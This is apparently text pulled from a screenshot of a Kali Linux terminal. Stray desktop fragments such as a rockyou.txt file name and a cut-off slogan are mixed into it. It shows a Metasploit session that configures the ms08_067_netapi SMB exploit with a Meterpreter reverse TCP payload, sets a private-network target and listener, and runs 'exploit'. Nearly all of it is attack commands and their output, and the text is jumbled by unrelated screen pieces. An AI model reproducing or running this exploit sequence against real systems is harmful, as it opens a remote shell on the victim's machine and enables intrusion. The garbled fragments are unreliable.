 [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.25 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LIN
Exploit target:
"the quieter you become, the more you a
ciao2
rockyou.txt
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
aaa
ciao2.zip
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.1.28
rhosts => 192.168.1.28
msf6 exploit(windows/smb/ms08_067_netapi) > exploit